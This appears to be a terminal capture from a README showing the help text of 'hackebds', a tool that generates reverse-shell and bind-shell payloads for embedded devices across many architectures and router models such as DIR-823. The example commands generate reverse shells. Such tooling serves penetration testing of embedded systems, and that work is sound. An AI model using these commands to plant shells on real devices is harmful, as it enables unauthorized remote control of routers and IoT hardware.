 mac@MACdeMacBook-Pro ~/Downloads
> hackebds -h
usage:
example
    Generate  Specify  architecture:
    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -res reverse_shell_file(bind_shell/reverse_shellcode)
    Generate  Specify  model:
    Once:   hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shell_file(bind_shell/reverse_shellcode)
    Second: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shell_file(bind_shell/reverse_shellcode)

       [-h] [-reverse_ip REVERSE_IP] [-reverse_port REVERSE_PORT]
       [-arch {mips,mipsel,mips64,mipsel64,armelv5,armelv7,armebv5,armebv7,aarch64,x86,x64,android,powerpc,powerpcle,powerpc64,powerpc64le,sparc,sparc64}]
       [-res {reverse_shell_file,reverse_shellcode,bind_shell,cveinfo}] [-passwd PASSWD] [-model MODEL] [-bind_port BIND_PORT] [-filename FILENAME] [-v]

optional arguments:
  -h, --help            show this help message and exit
  -reverse_ip REVERSE_IP
                        reverse_ip set
  -reverse_port REVERSE_PORT
                        reverse_port set
  -arch {mips,mipsel,mips64,mipsel64,armelv5,armelv7,armebv5,armebv7,aarch64,x86,x64,android,powerpc,powerpcle,powerpc64,powerpc64le,sparc,sparc64}
                        Target arch architecturet
  -res {reverse_shell_file,reverse_shellcode,bind_shell,cveinfo}
  -passwd PASSWD
  -model MODEL          device model,learn module
  -bind_port BIND_PORT  bind_shell port
  -filename FILENAME    Generate file name
  -v, --version         Display version
mac@MACdeMacBook-Pro ~/Downloads